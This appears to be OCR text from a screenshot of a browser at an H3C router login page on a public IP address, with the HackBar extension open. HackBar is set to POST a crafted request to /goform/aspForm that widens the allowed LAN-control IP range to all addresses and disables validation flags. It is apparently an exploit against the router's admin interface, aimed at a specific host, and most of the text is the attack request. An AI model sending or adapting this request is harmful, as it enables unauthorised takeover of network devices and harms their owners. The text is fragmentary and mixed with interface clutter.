 61.144.34.46:5555/userLogin.asp
火狐官方站点 爱淘宝 新手上路 常用网址 京东商城 百度一下 天猫超市 京东 聊城职业技术学院网... 移动设备上的书签
H3C
用户名
密 码 忘记密码？
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL http://61.144.34.46:5555/goform/aspForm
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
CMD=SetExpiretime&GO=device_user_manage.asp&set_expiretime=5&lanctrl_startip_hidden=0.0.0.0&
lanctrl_endip_hidden=255.255.255.255&lanctrl_startip=0.0.0.0&lanctrl_endip=255.255.255.255&set_expire_time=5&
set_vld_flag=1&vld_disable_flag=1&forcequituserid=
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate